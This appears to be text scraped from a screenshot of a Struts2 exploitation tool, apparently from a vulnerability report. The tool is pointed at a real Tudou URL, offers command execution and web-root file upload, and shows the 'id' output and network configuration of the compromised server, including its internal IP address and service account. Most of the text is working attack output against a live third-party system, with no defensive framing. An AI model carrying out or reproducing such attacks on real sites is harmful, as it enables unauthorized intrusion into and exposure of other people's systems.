 2.0.0-2.2.1 2.0.0-2.3.1 存在漏洞! OS:UNIX
目标地址: http://channels.tudou.com/director/listRecommend.action 测试漏洞
不回显执行 回显执行 网站根目录上传 自定义路径上传
命令: id 执行
uid=701(toodou) gid=701(toodou) groups=701(toodou)
eth0 Link encap:Ethernet HWaddr 00:1E:C9:B2:EA:F1
inet addr:10.25.12.221 Bcast:10.25.12.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:49111719753 errors:0 dropped:1113067 overruns:0 frame:0
TX packets:45676577201 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:15513240891077 (14.1 TiB) TX bytes:21350596829965 (19.4 TiB)
Interrupt:169 Memory:f8000000-f8012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:461895086 errors:0 dropped:0 overruns:0 frame:0
TX packets:461895086 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:290505264645 (270.5 GiB) TX bytes:290505264645 (270.5 GiB)
uid=701(toodou) gid=701(toodou) groups=701(toodou)